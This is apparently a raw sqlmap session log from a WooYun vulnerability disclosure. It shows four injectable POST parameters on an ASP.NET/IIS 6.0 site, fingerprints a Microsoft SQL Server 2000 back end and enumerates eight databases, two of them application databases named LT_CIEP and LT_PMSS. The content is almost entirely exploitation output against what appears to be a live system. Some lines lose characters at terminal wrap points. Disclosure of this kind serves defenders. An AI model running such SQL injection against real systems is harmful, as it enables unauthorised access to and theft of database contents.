 injections:
[0] place: POST, parameter: txtMateIDCard, type: Single quoted string (default)
[1] place: POST, parameter: txtName, type: Single quoted string
[2] place: POST, parameter: txtMateName, type: Single quoted string
[3] place: POST, parameter: txtIDCard, type: Single quoted string
[q] Quit
>
[20:55:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:55:40] [INFO] fetching database names
[20:55:43] [WARNING] something went wrong with full UNION technique (most proba
ly because of limitation on retrieved number of entries). Falling back to parti
l UNION technique
[20:55:46] [WARNING] the SQL query provided does not return any output
[20:55:50] [WARNING] the SQL query provided does not return any output
[20:55:59] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
[20:55:59] [INFO] fetching number of databases
[20:55:59] [WARNING] time-based comparison requires larger statistical model, p
ease wait...........................
[20:57:08] [CRITICAL] there is considerable lagging in connection response(s).
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[20:57:13] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[20:57:19] [ERROR] unable to retrieve the number of databases
available databases [8]:
[*] LT_CIEP
[*] LT_PMSS
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org